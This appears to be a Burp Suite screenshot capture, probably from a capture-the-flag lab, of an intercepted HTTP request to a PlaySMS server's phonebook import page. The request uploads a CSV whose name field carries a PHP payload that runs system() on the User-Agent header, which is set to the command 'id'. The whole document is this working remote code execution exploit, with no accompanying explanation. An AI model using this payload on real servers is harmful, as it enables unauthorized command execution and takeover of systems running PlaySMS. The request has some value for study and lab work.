 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.10.111:9999
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: id
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------391810622177759946731764453​41
8 Content-Length: 464
9 Origin: http://10.10.10.111:9999
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
13 Cookie: main_config_last_tab=%23tabs-information-page; PHPSESSID=v6gkcikd7uqfqjeijge6496nv7
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------39181062217775994673176445341
18 Content-Disposition: form-data; name="X-CSRF-Token"
19
20 936f7057272512935591d03e8b3ebc17
21 -----------------------------39181062217775994673176445341
22 Content-Disposition: form-data; name="fnpb"; filename="exploit.csv"
23 Content-Type: text/csv
CSV
24
25 Name,Mobile,Email,Group code,Tags
26 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,22,44,ta
27
28 -----------------------------39181062217775994673176445341--
29